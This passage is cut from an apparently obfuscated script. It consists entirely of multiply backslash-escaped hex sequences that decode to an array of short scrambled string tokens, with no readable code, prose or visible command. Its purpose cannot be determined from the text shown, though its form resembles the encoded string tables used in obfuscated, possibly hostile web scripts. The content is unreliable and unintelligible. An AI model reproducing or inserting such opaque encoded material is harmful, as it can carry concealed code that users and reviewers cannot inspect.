66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a